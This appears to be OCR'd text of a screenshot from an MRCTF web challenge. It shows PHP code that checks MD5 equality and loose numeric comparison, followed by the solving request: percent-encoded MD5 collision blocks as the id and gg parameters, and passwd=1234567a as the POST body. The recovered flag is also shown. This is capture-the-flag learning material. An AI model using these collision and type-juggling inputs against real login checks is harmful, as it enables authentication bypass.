 I put something in F12 for you include 'flag.php'; $flag='MRCTF{xxxxxxxxxxxxxxxxxxxxxxxxx}'; if(isset($_GET['gg'])&&isset($_GET['id'])) { $id=$_GET['id']; $gg=$_GET['gg']; if (md5($id) === md5($gg) && $id !== $gg) { echo 'You got the first step';
if(isset($_POST['passwd'])) { $passwd=$_POST['passwd']; if (!is_numeric($passwd)) { if($passwd==1234567) { echo 'Good Job!'; highlight_file('flag.php'); die('By Retr_0'); } else { echo "can you think twice??"; } } else{ echo 'You can not get it !'; } } else{ die('only one way
to get the flag'); } } else { echo "You are not a real hacker!"; } } else{ die('Please input first'); } }You got the first stepGood Job! <?php
$flag="MRCTF{d979440f-3673-4a79-a5ec-9470aab79076}"
?> By Retr_0
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://add4fe19-7db9-4707-98ad-3b0c60042f88.merak-ctf.site/?
id=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%0
7%fe%a2&gg=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%d5%5d%83%60
%fb%5f%07%fe%a2
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
passwd=1234567a